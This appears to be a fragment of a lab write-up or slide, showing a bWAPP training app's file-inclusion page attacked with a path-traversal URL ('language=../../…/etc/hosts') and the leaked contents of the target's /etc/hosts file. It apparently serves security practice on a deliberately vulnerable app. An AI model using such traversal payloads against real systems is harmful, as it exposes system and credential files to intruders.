 https://172.20.10.12/bWAPP/rlfi.php?language=../../../../../../../../../../../../../../../../etc/hosts&action=go
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
127.0.0.1 localhost 127.0.1.1 bee-box # The following lines are desirable for IPv6 capable hosts ::1 ip6-localhost
ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters ff02::3 ip6-
allhosts # 6.6.6.6 archive.ubuntu.com